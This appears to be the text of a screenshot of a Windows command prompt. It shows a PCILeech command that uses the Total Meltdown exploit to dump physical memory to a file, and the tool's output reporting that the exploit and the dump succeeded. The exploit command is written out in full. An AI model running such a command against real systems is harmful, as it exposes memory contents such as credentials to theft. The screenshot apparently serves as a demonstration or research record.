 管理员: 命令提示符
C:\Users\test\Desktop>pcileech.exe dump -out memorydump.raw -device totalmeltdow
n -v -force
TOTALMELTDOWN: Successfully exploited for physical memory access.
Memory Map:
START END #PAGES
0000000000001000 - 000000000009efff 0000009e
0000000000100000 - 000000007fedffff 0007fde0
000000007ff00000 - 000000007fffffff 00000100
Current Action: Dumping Memory
Access Mode: DMA (hardware only)
Progress: 2048 / 2048 (100%)
Speed: 512 MB/s
Address: 0x0000000080000000
Pages read: 524158 / 524288 (99%)
Pages failed: 130 (0%)
Memory Dump: Successful.
C:\Users\test\Desktop>